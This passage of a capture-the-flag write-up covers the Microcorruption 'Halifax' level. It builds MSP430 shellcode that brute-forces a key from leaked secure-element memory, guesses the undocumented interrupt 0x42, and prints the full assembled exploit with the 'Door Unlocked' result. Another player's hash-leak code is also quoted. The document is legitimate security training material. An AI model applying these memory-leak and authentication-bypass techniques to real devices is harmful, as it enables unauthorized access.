                                  ▼
      ┌────────────────┬────────┬────┬───┬────┐
      │                │CONTENTS│0000│...│0000│
      │CANONICAL BUFFER├────────┼────┼───┼────┤
      │                │ADDRESS │<mark>9000</mark>│...│9300│
      └────────────────┴────────┴────┴───┴────┘
</code></pre>

<p>This <code>getsn</code> call will read 0xF000<label for="sn-12" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-12" class="sidenote-toggle" />
<span class="sidenote">The buffer size for the input is arbitrarily large—convenient but not strictly necessary.</span>


bytes from user input and write them to address <code>0x9000</code> in the main MCU memory. This buffer will be the canonical, unchanging copy of the SRAM data.</p>

<p>Following this, the shellcode copies the entire input buffer to address <code>0xB000</code> via a call to <code>memcpy</code>.</p>

<pre><code class='language-ascii-noshadows'>      ┌─────────┬─────────────────────┐
      │3e40 00f0│mov  #0xf000, r14    │
      ├─────────┼─────────────────────┤
      │3f40 0090│mov  #0x9000, r15    │
      ├─────────┼─────────────────────┤
      │b012 6845│call #0x4568 &lt;getsn&gt; │
      ├─────────┼─────────────────────┤
      │3d40 0010│<mark>mov  #0x1000, r13</mark>    │
      ├─────────┼─────────────────────┤
      │3e40 0090│<mark>mov  #0x9000, r14</mark>    │
      ├─────────┼─────────────────────┤
      │3f40 00b0│<mark>mov  #0xb000, r15</mark>    │
┌──┐  ├─────────┼─────────────────────┤
│PC├─►│b012 a445│<mark>call #0x45a4 &lt;memcpy&gt;</mark>│
└──┘  └─────────┴─────────────────────┘

                                 ┌──────────────┐
                                 │              │
      ┌────────────────┬────────┬┴───┬───┬────┐ │
      │                │CONTENTS│XXXX│...│0000│ │
      │CANONICAL BUFFER├────────┼────┼───┼────┤ │
      │                │ADDRESS │<mark>9000</mark>│...│9300│ │
      └────────────────┴────────┴────┴───┴────┘ │
                                                │
                              ┌─────────────────┘
                              ▼
      ┌─────────────┬────────┬────┬───┬────┐
      │             │CONTENTS│XXXX│...│0000│
      │SHADOW BUFFER├────────┼────┼───┼────┤
      │             │ADDRESS │<mark>B000</mark>│...│B300│
      └─────────────┴────────┴────┴───┴────┘
</code></pre>

<p>This code is part of the loop that repeatedly calls interrupt <code>0x41</code>. The memory at address <code>0xB000</code> shadows address <code>0x9000</code>. The shellcode will overwrite it with unchanging data from the canonical buffer after each iteration, ensuring that unknown side effects do not corrupt it after the return from the interrupt callgate.</p>

<p>Next is the counter for the current position in the shadow buffer.</p>

<pre><code class='language-ascii-noshadows'>       ┌─────────┬─────────────────────┐
       │3e40 00f0│mov  #0xf000, r14    │
       ├─────────┼─────────────────────┤
       │3f40 0090│mov  #0x9000, r15    │
       ├─────────┼─────────────────────┤
       │b012 6845│call #0x4568 &lt;getsn&gt; │
       ├─────────┼─────────────────────┤
       │3d40 0010│mov  #0x1000, r13    │
       ├─────────┼─────────────────────┤
       │3e40 0090│mov  #0x9000, r14    │
       ├─────────┼─────────────────────┤
       │3f40 00b0│mov  #0xb000, r15    │
       ├─────────┼─────────────────────┤
       │b012 a445│call #0x45a4 &lt;memcpy&gt;│
┌───┐  ├─────────┼─────────────────────┤
│PC¹├─►│1d42 0a80│mov  &amp;0x800a, r13    │
├───┤  ├─────────┼─────────────────────┤
│PC²├─►│1d53     │inc  r13             │
├───┤  ├─────────┼─────────────────────┤
│PC³├─►│824d 0a80│mov  r13, &amp;0x800a    │
└───┘  └─────────┴─────────────────────┘

       ┌──────┐
       │      │
       │ DATA │
       │      │
       ├──────┤
       │ 3040 │
       ├──────┤
       │ 0080 │
       ├──────┤
       │ FFFF │
       ├──────┤      ┌────┐           ┌────┐
       │ 0003 │      │R13:│           │R13:│
       ├──────┤ LOAD¹├────┤ INCREMENT²├────┤
     ┌►│ <mark>FFAF</mark> ├─────►│AFFF├──────────►│B000│
     │ ├──────┤      └────┘           └─┬──┘
     │ │ 00b5 │                         │
     │ ├──────┤                         │
     │ │ .... │                         │
     │ ├──────┤                         │
     │ │ .... │                         │
     │ └──────┘                         │
     │               STORE³             │
     └──────────────────────────────────┘

</code></pre>

<p>The fifth word in the data section stores this variable.</p>

<pre><code>3040 0080 ffff 0003
<mark>ffaf</mark> 00b5 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
</code></pre>

<p>The value of <code>0xAFFF</code> will be incremented by 0x1, making it <code>0xB000</code> (the beginning of the shadow buffer). This value is the start offset where the current key candidate begins. It will be incremented by one with each iteration of the loop.</p>

<h5>current_offset = 1</h5>
<pre><code class='language-ascii-noshadows'>  ┌──────┐
  │      │
  │ DATA │
  │      │
  ├──────┤
  │ 3040 │
  ├──────┤
  │ 0080 │
  ├──────┤
  │ FFFF │
  ├──────┤      ┌────┐           ┌────┐
  │ 0003 │      │R13:│           │R13:│
  ├──────┤ LOAD¹├────┤ INCREMENT²├────┤
┌►│ 00B0 ├─────►│B000├──────────►│<mark>B001</mark>│
│ ├──────┤      └────┘           └─┬──┘
│ │ 00b5 │                         │
│ ├──────┤                         │
│ │ .... │                         │
│ ├──────┤                         │
│ │ .... │                         │
│ └──────┘                         │
│               STORE³             │
└──────────────────────────────────┘
</code></pre>

<h5>current_offset = 2</h5>
<pre><code class='language-ascii-noshadows'>  ┌──────┐
  │      │
  │ DATA │
  │      │
  ├──────┤
  │ 3040 │
  ├──────┤
  │ 0080 │
  ├──────┤
  │ FFFF │
  ├──────┤      ┌────┐           ┌────┐
  │ 0003 │      │R13:│           │R13:│
  ├──────┤ LOAD¹├────┤ INCREMENT²├────┤
┌►│ 01B0 ├─────►│B001├──────────►│<mark>B002</mark>│
│ ├──────┤      └────┘           └─┬──┘
│ │ 00b5 │                         │
│ ├──────┤                         │
│ │ .... │                         │
│ ├──────┤                         │
│ │ .... │                         │
│ └──────┘                         │
│               STORE³             │
└──────────────────────────────────┘
</code></pre>

<p>The payload passes the parameters for the <code>0x41</code> interrupt as follows.</p>

<pre><code class='language-ascii-noshadows'>      ┌─────────┬─────────────────────┐
      │3e40 00f0│mov  #0xf000, r14    │
      ├─────────┼─────────────────────┤
      │3f40 0090│mov  #0x9000, r15    │
      ├─────────┼─────────────────────┤
      │b012 6845│call #0x4568 &lt;getsn&gt; │
      ├─────────┼─────────────────────┤
      │3d40 0010│mov  #0x1000, r13    │
      ├─────────┼─────────────────────┤
      │3e40 0090│mov  #0x9000, r14    │
      ├─────────┼─────────────────────┤
      │3f40 00b0│mov  #0xb000, r15    │
      ├─────────┼─────────────────────┤
      │b012 a445│call #0x45a4 &lt;memcpy&gt;│
      ├─────────┼─────────────────────┤
      │1d42 0a80│mov  &amp;0x800a, r13    │
      ├─────────┼─────────────────────┤
      │1d53     │inc  r13             │
      ├─────────┼─────────────────────┤
      │824d 0a80│mov  r13, &amp;0x800a    │
      ├─────────┼─────────────────────┤
      │0d12     │<mark>push r13</mark>             │
      ├─────────┼─────────────────────┤
      │0d12     │<mark>push r13</mark>             │
      ├─────────┼─────────────────────┤
      │0d12     │<mark>push r13</mark>             │
      ├─────────┼─────────────────────┤
      │0d12     │<mark>push r13</mark>             │
      ├─────────┼─────────────────────┤
      │2312     │<mark>push #0x2</mark>            │
      ├─────────┼─────────────────────┤
      │2312     │<mark>push #0x2</mark>            │
      ├─────────┼─────────────────────┤
      │3012 4100│<mark>push #0x41</mark>           │
┌──┐  ├─────────┼─────────────────────┤
│PC├─►│b012 5045│<mark>call #0x4550 &lt;INT&gt;</mark>   │
└──┘  ├─────────┼─────────────────────┤
      │3150 0e00│add  #0xe, sp        │
      └─────────┴─────────────────────┘

      ┌──────────────────────────────────────────────────┐
      │                 STACK                            │
┌──┐  ├──────┬───────────────────────────────────────────┤
│SP├─►│SP+0x0│0x41 (INTERRUPT NUMBER)                    │
└──┘  ├──────┼───────────────────────────────────────────┤
      │SP+0x2│0x2 (OFFSET)                               │
      ├──────┼───────────────────────────────────────────┤
      │SP+0x4│0x2 (LENGTH)                               │
      ├──────┼───────────────────────────────────────────┤
      │SP+0x6│POINTER TO SHADOW BUFFER + CURRENT_OFFSET  │
      ├──────┼───────────────────────────────────────────┤
      │SP+0x8│POINTER TO SHADOW BUFFER + CURRENT_OFFSET  │
      ├──────┼───────────────────────────────────────────┤
      │SP+0xa│POINTER TO SHADOW BUFFER + CURRENT_OFFSET  │
      ├──────┼───────────────────────────────────────────┤
      │SP+0xc│POINTER TO SHADOW BUFFER + CURRENT_OFFSET  │
      └──────┴───────────────────────────────────────────┘

</code></pre>

<p>It is unclear which stack word should contain the pointer to the key, but it obviously cannot replace the offset or length because that would break the hashing logic. Valid dummy values (0x2) serve as surrogates for these two words. The four words after that contain the pointer to the current offset in the shadow buffer. The call should succeed if interrupt <code>0x41</code> interprets one of these stack words as a key pointer.</p>

<p>There must be some mechanism to verify whether the secure element accepted the key and unblocked the unlock interrupt, so it is tested by attempting to call the latter.</p> 

<pre><code class='language-ascii-noshadows'>      ┌─────────┬─────────────────────┐
      │3e40 00f0│mov  #0xf000, r14    │
      ├─────────┼─────────────────────┤
      │3f40 0090│mov  #0x9000, r15    │
      ├─────────┼─────────────────────┤
      │b012 6845│call #0x4568 &lt;getsn&gt; │
      ├─────────┼─────────────────────┤
      │3d40 0010│mov  #0x1000, r13    │
      ├─────────┼─────────────────────┤
      │3e40 0090│mov  #0x9000, r14    │
      ├─────────┼─────────────────────┤
      │3f40 00b0│mov  #0xb000, r15    │
      ├─────────┼─────────────────────┤
      │b012 a445│call #0x45a4 &lt;memcpy&gt;│
      ├─────────┼─────────────────────┤
      │1d42 0a80│mov  &amp;0x800a, r13    │
      ├─────────┼─────────────────────┤
      │1d53     │inc  r13             │
      ├─────────┼─────────────────────┤
      │824d 0a80│mov  r13, &amp;0x800a    │
      ├─────────┼─────────────────────┤
      │0d12     │push r13             │
      ├─────────┼─────────────────────┤
      │0d12     │push r13             │
      ├─────────┼─────────────────────┤
      │0d12     │push r13             │
      ├─────────┼─────────────────────┤
      │0d12     │push r13             │
      ├─────────┼─────────────────────┤
      │2312     │push #0x2            │
      ├─────────┼─────────────────────┤
      │2312     │push #0x2            │
      ├─────────┼─────────────────────┤
      │3012 4100│push #0x41           │
      ├─────────┼─────────────────────┤
      │b012 5045│call #0x4550 &lt;INT&gt;   │
      ├─────────┼─────────────────────┤
      │3150 0e00│add  #0xe, sp        │
      ├─────────┼─────────────────────┤
      │3240 00ff│<mark>mov  #0xff00, sr</mark>     │
┌──┐  ├─────────┼─────────────────────┤
│PC├─►│b012 1000│<mark>call #0x10</mark>           │
└──┘  └─────────┴─────────────────────┘

</code></pre>

<p>The successful unlock status message should appear if the current key candidate authenticates to the secure element.</p>

<p>Lastly, if the unlock interrupt call does not succeed, the last defined word in the data section is compared to the current offset in the shadow buffer.

The code deliberately jumps into null memory and crashes if it is equal, signaling that execution has ended without finding a valid key.
</p>

<pre><code class='language-ascii-noshadows'><xmp>
       ┌─────────┬─────────────────────┐
       │3e40 00f0│mov  #0xf000, r14    │
       ├─────────┼─────────────────────┤
       │3f40 0090│mov  #0x9000, r15    │
       ├─────────┼─────────────────────┤
       │b012 6845│call #0x4568 <getsn> │
       ├─────────┼─────────────────────┤
       │3d40 0010│mov  #0x1000, r13    │
       ├─────────┼─────────────────────┤
       │3e40 0090│mov  #0x9000, r14    │
       ├─────────┼─────────────────────┤
       │3f40 00b0│mov  #0xb000, r15    │
       ├─────────┼─────────────────────┤
       │b012 a445│call #0x45a4 <memcpy>│
       ├─────────┼─────────────────────┤
       │1d42 0a80│mov  &0x800a, r13    │
       ├─────────┼─────────────────────┤
       │1d53     │inc  r13             │
       ├─────────┼─────────────────────┤
       │824d 0a80│mov  r13, &0x800a    │
       ├─────────┼─────────────────────┤       ┌──────┐
       │0d12     │push r13             │       │      │
       ├─────────┼─────────────────────┤       │ DATA │
       │0d12     │push r13             │       │      │
       ├─────────┼─────────────────────┤       ├──────┤
       │0d12     │push r13             │       │ 3040 │
       ├─────────┼─────────────────────┤       ├──────┤
       │0d12     │push r13             │       │ 0080 │
       ├─────────┼─────────────────────┤       ├──────┤
       │2312     │push #0x2            │       │ FFFF │
       ├─────────┼─────────────────────┤       ├──────┤
       │2312     │push #0x2            │       │ 0003 │
       ├─────────┼─────────────────────┤       ├──────┤      ┌────┐
       │3012 4100│push #0x41           │       │ FFAF │      │R6: │
       ├─────────┼─────────────────────┤       ├──────┤ LOAD¹├────┤
       │b012 5045│call #0x4550 <INT>   │       │ 00b5 ├─────►│B500│
       ├─────────┼─────────────────────┤       ├──────┤      └─┬──┘
       │3150 0e00│add  #0xe, sp        │       │ .... │        │
       ├─────────┼─────────────────────┤       ├──────┤        │
       │3240 00ff│mov  #0xff00, sr     │       │ .... │        │
       ├─────────┼─────────────────────┤       └──────┘        │
       │b012 1000│call #0x10           │                       │
┌───┐  ├─────────┼─────────────────────┤       ┌─────────────┐ │
│PC¹├─►│1742 0c80│mov  &0x800c, r7     │       │   COMPARE²  │ │
├───┤  ├─────────┼─────────────────────┤       ├─────────────┤ │
│PC²├─►│0d97     │cmp  r7, r13         │       │             │ │
├───┤  ├─────────┼─────────────────────┤       │ ┌───┐ ┌───┐ │ │
│PC³├─►│0424     │jz   $+0xa           ├─────┐ │ │R7 │ │R13│ │◄┘
└───┘  ├─────────┼─────────────────────┤     │ │ └───┘ └───┘ │
       │3040 6880│br   #0x8068         │     │ │             │
       └─────────┴─────────────────────┘     │ └─────────────┘
                                             │
                 ┌───────────┐               │
                 │NULL MEMORY│◄──────────────┘
                 └─────┬─────┘  JUMP IF EQUAL³
                       │
                       ▼
                 ┌───────────┐
                 │---CRASH---│
                 └───────────┘
</xmp></code></pre>

This word is as follows:</p>

<pre><code>3040 0080 ffff 0003
ffaf <mark>00b5</mark> 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
</code></pre>

<p>The leaked SRAM data in the shadow buffer usually ranges from address <code>0xB000</code> to <code>0xB140</code>, but this is not guaranteed. This section of the payload code assumes the maximum length is 0x500. Execution branches back to the section that refreshes the shadow buffer if the address of the current offset is less than <code>0xB500</code>.</p>

<pre><code class='language-ascii-noshadows'>

      ┌─────────┬─────────────────────┐
      │3e40 00f0│mov  #0xf000, r14    │
      ├─────────┼─────────────────────┤
      │3f40 0090│mov  #0x9000, r15    │
      ├─────────┼─────────────────────┤
      │b012 6845│call #0x4568 &lt;getsn&gt; │
      ├─────────┼─────────────────────┤
      │3d40 0010│<mark>mov  #0x1000, r13</mark>    │◄───────┐
      ├─────────┼─────────────────────┤        │
      │3e40 0090│<mark>mov  #0x9000, r14</mark>    │        │
      ├─────────┼─────────────────────┤        │
      │3f40 00b0│<mark>mov  #0xb000, r15</mark>    │        │
      ├─────────┼─────────────────────┤        │
      │b012 a445│<mark>call #0x45a4 &lt;memcpy&gt;</mark>│        │
      ├─────────┼─────────────────────┤        │
      │1d42 0a80│mov  &amp;0x800a, r13    │        │
      ├─────────┼─────────────────────┤        │
      │1d53     │inc  r13             │        │
      ├─────────┼─────────────────────┤        │
      │824d 0a80│mov  r13, &amp;0x800a    │        │
      ├─────────┼─────────────────────┤        │
      │0d12     │push r13             │        │
      ├─────────┼─────────────────────┤        │
      │0d12     │push r13             │        │
      ├─────────┼─────────────────────┤        │
      │0d12     │push r13             │        │
      ├─────────┼─────────────────────┤        │
      │0d12     │push r13             │        │
      ├─────────┼─────────────────────┤        │
      │2312     │push #0x2            │        │
      ├─────────┼─────────────────────┤        │
      │2312     │push #0x2            │        │
      ├─────────┼─────────────────────┤        │
      │3012 4100│push #0x41           │        │
      ├─────────┼─────────────────────┤        │
      │b012 5045│call #0x4550 &lt;INT&gt;   │        │
      ├─────────┼─────────────────────┤        │
      │3150 0e00│add  #0xe, sp        │        │
      ├─────────┼─────────────────────┤        │
      │3240 00ff│mov  #0xff00, sr     │        │
      ├─────────┼─────────────────────┤        │
      │b012 1000│call #0x10           │        │
      ├─────────┼─────────────────────┤        │
      │1742 0c80│mov  &amp;0x800c, r7     │        │
      ├─────────┼─────────────────────┤        │
      │0d97     │cmp  r7, r13         │        │
      ├─────────┼─────────────────────┤        │
      │0424     │jz   $+0xa           │        │
┌──┐  ├─────────┼─────────────────────┤ BRANCH │
│PC├─►│3040 6880│<mark>br   #0x8068</mark>         ├────────┘
└──┘  └─────────┴─────────────────────┘

</code></pre>
<p>The assembled payload is below.</p>

<pre><code>8000 ff

183c
3040 0080 ffff 0003
ffaf 00b5 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000

3440 0280 a244 ee44 2453 a244 f044

0d41
3e40 0100
1f42 0680
1f53
824f 0680
1642 0880
0f96
0224
3040 a644

3e40 00f0 3f40 0090 b012 6845

3d40 0010
3e40 0090
3f40 00b0
b012 a445

1d42 0a80
1d53
824d 0a80

0d12
0d12
0d12
0d12
2312
2312

3012 4100
b012 5045
3150 0e00

3240 00ff b012 1000

1742 0c80
0d97
0424
3040 6880
</code></pre>

      <h3>Results and Analysis</h3>
      <p>Running this payload with either big or little endian SRAM data results in the following output.</p>
      <pre><code><xmp>insn address unaligned
CPUOFF flag set; program no longer running. CPU must now be reset.
</xmp></code></pre>

<p>Payload execution completes without any key candidate unblocking the unlock interrupt. There are a few plausible explanations for this.</p>
<ol>
	<li>Stripping an additional layer of encoding from the SRAM data is necessary.</li>

	<ul>
		<li>Unlikely. It might be reasonable to assume the presence of encoding<label for="sn-13" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-13" class="sidenote-toggle" />
<span class="sidenote">
Many non-whitespace characters and multiple equal signs might indicate base64, for example.
</span>

if the extracted data had a consistent format, but the hexdump of the data does not seem to have any discernible pattern.</li>
	</ul>
	<li>The calling convention requires the key to be passed directly on the stack rather than as a pointer.</li>
	<ul>
		<li>This one is slightly more realistic, but (given that this system uses a 16-bit processor) a value that is eight words wide is relatively large to pass directly on the stack. Passing the literal value would make more sense with a small key value (i.e., 1 or 2 words). The payload code required to test this is inconvenient to implement, so this possibility is discounted for now.</li>
	</ul>
	<li>The interrupt number is simply wrong.</li>
	<ul>
		<li>This scenario is absurd but possible.</li>
	</ul>
</ol>

<h2>Here Be Dragons</h2>

<p>The third option is worthy of consideration in the absence of saner alternatives. The correct interrupt number may not be <code>0x41</code>.</p>


<h3>Strange Behavior</h3>
<p>This theory is not as far-fetched as it might at first appear. Recall the calling convention for the <code>0x41</code> interrupt call. There are only a few stack locations to pass a key pointer.</p>

<pre><code class='language-ascii-noshadows'>      ┌────────────────────────────────────────┐
      │                 STACK                  │
┌──┐  ├──────┬─────────────────────────────────┤
│SP├─►│SP+0x0│0x41 (INTERRUPT NUMBER)          │
└──┘  ├──────┼─────────────────────────────────┤
      │SP+0x2│OFFSET                           │
      ├──────┼─────────────────────────────────┤
      │SP+0x4│LENGTH                           │
      ├──────┼─────────────────────────────────┤
      │<mark>SP+0x6</mark>│POINTER TO CHECKSUM RETURN BUFFER├──┐
      ├──────┼─────────────────────────────────┤  │
      │SP+0x8│RETURN ADDRESS (MAIN)            │  │
      ├──────┼─────────────────────────────────┤  │
      │<mark>SP+0xa</mark>│CHECKSUM RETURN BUFFER + 0x0     │◄─┘
      ├──────┼─────────────────────────────────┤
      │<mark>SP+0xc</mark>│CHECKSUM RETURN BUFFER + 0x2     │
      ├──────┼─────────────────────────────────┤
      │<mark>SP+0xe</mark>│CHECKSUM RETURN BUFFER + 0x4     │
      └──────┴─────────────────────────────────┘
</code></pre>

<p>It is implausible that the implementation would reference a pointer outside the current stack frame, which rules out the first three words of the checksum return buffer. While not impossible, this implementation choice would be so outlandish as to be outright broken.</p>

<p>The only remaining option is the pointer to the checksum return buffer at <code>SP+0x6</code>, which could theoretically double as the pointer to the key. Recall that the interrupt call dereferences this pointer and overwrites the buffer with the SRAM hash.</p>

<pre><code class='language-ascii-noshadows'>            ┌───────────────────────────────────────┐
            │        CHECKSUM RETURN BUFFER         │
     ┌───┐  ├───────────────────────────────────────┤
     │KEY├─►│<mark>AAAA AAAA AAAA AAAA AAAA AAAA AAAA AAAA</mark>├─┐
     └───┘  ├───────────────────────────────────────┤ │
            │0000 0000 0000 0000 0000 0000 0000 0000│ │
            └───────────────────────────────────────┘ │
                                                      ▼
                                            ┌────────────────────┐
                                            │CALL sha256_internal│
                                            └─────────┬──────────┘
                                                      │
            ┌───────────────────────────────────────┐ │
            │        CHECKSUM RETURN BUFFER         │ │
┌────────┐  ├───────────────────────────────────────┤ │
│KEY     ├─►│<mark>XXXX XXXX XXXX XXXX XXXX XXXX XXXX XXXX</mark>│◄┘
│OVER    │  ├───────────────────────────────────────┤
│WRITTEN │  │XXXX XXXX XXXX XXXX XXXX XXXX XXXX XXXX│
│BY      │  └───────────────────────────────────────┘
│CHECKSUM│
└────────┘
</code></pre>

<p>Combining two disparate pieces of functionality (hashing SRAM and passing the key) into a single interrupt call is odd. The returned SRAM hash would clobber the key. The side effect is, for lack of a better word, inelegant. It would be cleaner to separate these two pieces of functionality into different interrupt calls.</p>

<h2>Psychological Warfare</h2>

<p>Recall the description from the "manual" command.</p>

<blockquote>
	Any payload is allowed, because the unlock key must be passed to the new interrupt with code <mark>0x41</mark>, and this key is only stored in secure memory.
</blockquote>

<p>The I/O console prints the following output on each run.</p>

<pre><code>0x7f interrupt disabled, key stored in internal SRAM
unlock by providing the 16 byte key to <mark>0x41</mark> interrupt
</code></pre>

<p>A developer making the same typo in two places is improbable, which implies that if the interrupt number is inaccurate, it is most likely deliberate and meant to hinder reverse engineering efforts. The information conveyed in the manual and status messages may be an instance of psychological warfare.</p>

<h3>Interrupt Number Groupings</h3>

<p>Extending the shellcode to automatically bruteforce the interrupt number is possible, but it is quicker to increment it by hand after narrowing the probable range. The <a href="https://microcorruption.com/public/manual.pdf">manual PDF</a> does not document the new interrupts, but the old ones seem to be grouped by the leading nibble of the interrupt number.</p>

<br>
      <table>
        <caption>Interrupt Number Groupings</caption>
        <thead>
          <tr>
            <th>Type</th>
            <th>Number</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td>I/O</td>
		  <td>0x00</td>
          </tr>
          <tr>
		  <td>I/O</td>
		  <td>0x01</td>
          </tr>
          <tr>
		  <td>I/O</td>
		  <td>0x02</td>
          </tr>
          <tr>
		  <td>DEP</td>
		  <td>0x10</td>
          </tr>
          <tr>
		  <td>DEP</td>
		  <td>0x11</td>
          </tr>
          <tr>
		  <td>HSM</td>
		  <td>0x7D</td>
          </tr>
          <tr>
		  <td>HSM/Unlock</td>
		  <td>0x7E</td>
          </tr>
          <tr>
		  <td>Unlock</td>
		  <td>0x7F</td>
          </tr>
        </tbody>
      </table>

      <p>This scheme suggests that all interrupts used for interfacing with the secure element fall into the <code>0x40-0x4F</code> range.</p>

<h3>Payload Modifications</h3>
<h4>Attempt 1</h4>

<p>The likely place to start is with the other known interrupt in that range: <code>0x40</code>. The firmware pushes two placeholder null words before the interrupt number. Either one of these might be a pointer to the key.</p>


      <pre><code>444a:  mov	#0x4658 "Enabling hardened mode", r15
444e:  call	#0x4586 &lt;puts&gt;
4452:  push	<mark>#0x0</mark>
4454:  push	<mark>#0x0</mark>
4456:  push	#0x40
445a:  call	#0x4550 &lt;INT&gt;
</code></pre>

<h5>Modified Payload</h5>
<pre><code>0d12           push	r13
0d12           push	r13
0d12           push	r13
0d12           push	r13
<mark>0d12           push	r13
0d12           push	r13
3012 4000      push	#0x40</mark>
b012 5045      call	#0x4550
3150 0e00      add	#0xe, sp
</code></pre>

<p>The interrupt number should be decremented by one. The dummy values (0x2) can be replaced with the value of <code>R13</code>, as it is now unnecessary to adhere to the calling convention for the <code>0x41</code> interrupt.</p>

<p>Assembling and running the modified payload results in the following output at the debug console.</p>

      <pre><code><xmp>insn address unaligned
CPUOFF flag set; program no longer running. CPU must now be reset.
</xmp></code></pre>

<p>This crash indicates that the loop ended without sending a valid key to the correct interrupt.</p>

<h4>Attempt 2</h4>
<p>The next logical step is to try every possible interrupt in the <code>0x40-0x4F</code> range, starting with <code>0x42</code>.</p>

<h5>Modified Payload</h5>
<pre><code>0d12           push	r13
0d12           push	r13
0d12           push	r13
0d12           push	r13
0d12           push	r13
0d12           push	r13
3012 4000      push	<mark>#0x42</mark>
b012 5045      call	#0x4550
3150 0e00      add	#0xe, sp
</code></pre>

<h2>Authentication Bypass</h2>

<p>Running the above payload and submitting the leaked SRAM data in big-endian format causes the unlock interrupt to trigger successfully.</p>

<pre><code>Door Unlocked
The CPU completed in 4893366 cycles.</code></pre>
<h3>Final Exploit</h3>
<pre><code>8000 ff

183c
3040 0080 ffff 0003
ffaf 00b5 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000
0000 0000 0000 0000

3440 0280 a244 ee44 2453 a244 f044

0d41
3e40 0100
1f42 0680
1f53
824f 0680
1642 0880
0f96
0224
3040 a644

3e40 00f0 3f40 0090 b012 6845

3d40 0010
3e40 0090
3f40 00b0
b012 a445

1d42 0a80
1d53
824d 0a80

0d12
0d12
0d12
0d12
0d12
0d12

3012 4200
b012 5045
3150 0e00

0312 0312 3012 7f00 b012 5045
3150 0600

1742 0c80
0d97
0424
3040 6880
</code></pre>


<h2>Conclusion</h2>
<h3>Bug Reporting</h3>

<p>After completing this challenge, it was worth reaching out to the creators and inquiring (as part of a report about multiple unrelated<label for="sn-14" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-14" class="sidenote-toggle" />
<span class="sidenote">The new backend brought with it numerous <s>bugs</s> features. Those who thought the original set was too easy will praise the introduction of <em>hard mode</em>—in the form of the <em>new and improved</em> (dis)assembler.</span>

issues) whether the erroneous interrupt number in the manual and status messages was a deliberate attempt at psychological warfare.</p>

<blockquote>
The nature of the typo makes a subtle psychological difference: one reference might be mistaken, but multiple sources saying the same thing isn't an accident. [...] If the goal is to make it look like a mistake, only reference it in one place or not at all. If the goal is to make it look malicious, a third option is to add some window dressing to the level manual about how LockItAll hired a "psychological warfare specialist" to make their device unhackable.
<br>
<cite>— Email to challenge creators, November 1st, 2022</cite>
</blockquote>

<h3>Competitive Sabotage</h3>
<p>The same email included advice not to fix the typo if it was one.</p>

<blockquote>
If I had to suffer then everyone else should too :)
<br><cite>— Email to challenge creators, November 1st, 2022</cite>
</blockquote>

<p>Antics aside, there was an actual reason for this.</p>

<blockquote>
I liked the black box analysis angle. [...] [M]ake people infer that something in the 0x40-0x4f range must be the undocumented interrupt based on comparing it to the other known interrupt values. [...]

I think it reinforces a useful philosophical mindset: don't trust the device developers too much, because if they knew what they were doing then the device wouldn't have vulnerabilities to begin with. Quite a few of the original 19 levels lied in the level manual or in the program output (about max password lengths or how the HSM-2 worked, for example). I think a deliberate typo or lie about actual interrupt numbers is a nice progression.
<br><cite>— Email to challenge creators, November 1st, 2022</cite>
</blockquote>

<p>It remains unclear whether the creators took this advice. The only response was as follows.</p>

<blockquote>
Apologies for the delay, you hit us up at an awkward time. And thank you for your well thought out description.  We're looking into it.
<br><cite>— Response email, November 17th, 2022</cite>
</blockquote>

<h3>Alternate Approaches</h3>

<p>There are two alternate solutions written several months after the one described herein. These exploits bear review, as both differ from the one presented here.</p>

<h4>Writeup by John Breaux</h4>

<p><a href="https://www.linkedin.com/in/john-alan-breaux">John Breaux</a> published a <a href="https://www.linkedin.com/posts/john-alan-breaux_micro-corruption-halifax-activity-7082150804056391680-sCKB">writeup</a> several months ago documenting a similar solution.</p>

<h5>Alternate Leak Code</h5>
<p>The main point of difference in this case was the decision to leak only the first few bytes of each hash.</p> 

<blockquote>
	There should be a way to uniquely identify a single byte using the first <code>n</code> bytes of output. We can find <code>n</code> by computing the hashes of the numbers 00-ff, and counting how many unique sequences there are when truncating those hashes to a certain length. [...] The start of my payload, which defines some constants, then saves 3 bytes of the hash of each byte in the internal SRAM, for later printing.
<cite>— John Breaux</cite>
</blockquote>

<p>This trick makes it possible to represent the underlying SRAM data in fewer bytes, resulting in more compact information leak output. The following code accomplishes this.</p>

<pre><code><xmp>get_sram_hashes:
clr   r11            ; loop variable in r11
mov   #msize, r14    ; r14 = 1
mov   #haddr, r13    ; set destination to 0x8000
sr_loop:
mov   r11, r15       ; mov addr r15
call  sha256_internal; <sha256_internal>
add   #hsize, r13    ; keep 3 bytes of the output
inc   r11            ; inc r11
cmp   #sr_len, r11        ; do that 0x1000 times
jnc   sr_loop

print_hex:
clr   r11;
ph_loop:
mov.b haddr(r11), r14
mov.b r14, r15
rra   r15            ; using rra here instead of rra.b means the value won't roll into the highest bit
rra   r15            ; which negates the need to and 0xf, r15
rra   r15
rra   r15
clrc
and   #0xf, r14
mov.b HEX_LUT(r15), r15
call  putchar        ; <putchar>
mov.b HEX_LUT(r14), r15
call  putchar        ; <putchar>
inc   r11            ; inc r11
cmp   #ha_len, r11        ; do that sram_length*3 times
jnc   ph_loop

mov.b #0xa, r15      ; '\n'
call  #0x4578        ; putchar ('\n')
</xmp></code></pre>

<p>It is probably simpler to reuse the existing code in <code>main</code> for printing leaked hashes, but this approach is relatively novel and faster in terms of execution speed.</p>


<h5>Inferior Automation</h5>

<p>The partial hash leakage approach ultimately became a liability, as it complicated the implementation and made it harder to spot subtle bugs.</p>

<blockquote>
I discovered a string formatting error in my python script that caused it to print /[0-9]/ when it meant /0[0-9]/
<cite>— John Breaux</cite>
</blockquote>

<p>This error corrupted input for the SRAM rainbow table lookup process and prevented Breaux from identifying interrupt <code>0x42</code> as the correct one (even though the payload code otherwise should have). The failure was a byproduct of the choice to leak only the first three bytes of each hash, as such a scheme required more convoluted Python code to massage the output back into the correct representation of the source data.</p>

<blockquote>
We exhausted our supply of ideas, and eventually concluded that the challenge must be broken. [...] Over the course of the next 6 months, the three of us worked collaboratively to figure out what went wrong. 
<br><cite>— John Breaux</cite>
</blockquote>


<h5>Not-So-Psychological-Warfare</h5>

